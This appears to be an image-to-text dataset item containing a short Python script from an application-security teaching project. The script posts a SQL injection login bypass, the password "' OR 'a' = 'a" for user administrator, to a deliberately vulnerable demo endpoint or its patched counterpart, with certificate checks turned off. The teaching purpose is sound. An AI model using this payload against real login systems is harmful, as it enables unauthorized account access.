Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Python_>import requests
import cli

use_vulnerable_endpoint, use_webapp_url = cli.get_cli_arguments()

if use_webapp_url:
    url_prefix = "https://appseccheat.codes"
else:
    url_prefix = "http://127.0.0.1:5000"

if use_vulnerable_endpoint:
    url = f"{url_prefix}/vulnerabilities/sqli1/login"
else:
    url = f"{url_prefix}/patches/sqli1/login"

# This configures the proxy web address if you are using one. Exploit will work regardless of whether you have a proxy enabled or not.
# This also sets verification of the server TLS certificate to false because the endpoint is just for demonstration purposes. Ignore any warnings associated with not verifying the certificate.
proxy = "127.0.0.1:8080"
proxies = {"https://": proxy, "http://": proxy}
verify = False
requests.packages.urllib3.disable_warnings()

username = "administrator"
password = "' OR 'a' = 'a"
data = {"username": username, "password": password}

r = requests.post(url, data=data, verify=verify, proxies=proxies)
print(r.text)
</code> 